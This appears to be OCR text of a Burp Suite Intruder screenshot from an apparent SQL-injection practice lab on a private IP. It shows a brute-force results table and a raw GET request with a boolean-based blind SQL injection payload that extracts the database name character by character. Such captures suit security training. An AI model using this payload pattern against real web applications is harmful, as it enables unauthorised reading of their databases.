 攻击 保存 列 4. Intruder attack of http://192.168.142.131 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤: 显示所有条目
请求 Payload 1 Payload 2 状态码 错误 超时 长度 注释
591 1 119 200 4459
502 2 101 200 4459
488 3 98 200 4459
584 4 117 200 4459
515 5 103 200 4459
0 200 4251
1 1 1 200 4251
6 1 2 200 4251
11 1 3 200 4251
2 2 1 200 4251
7 2 2 200 4251
3 3 1 200 4251
8 3 2 200 4251
4 4 1 200 4251
9 4 2 200 4251
5 5 1 200 4251
10 5 2 200 4251
16 1 4 200 4250
21 1 5 200 4250
26 1 6 200 4250
31 1 7 200 4250
36 1 8 200 4250
41 1 9 200 4250
请求 响应
美化 Raw Hex \n
1 GET /control/sqlinject/bool_injection.php?id=1%27%20and%20ascii(substr(database(),5,1))=103%20--+ HTTP/1.1
2 Host: 192.168.142.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=u2jc5spt1tlvci3v49hmfga4c5
9 Connection: keep-alive
10
11
搜索 0高亮
已完成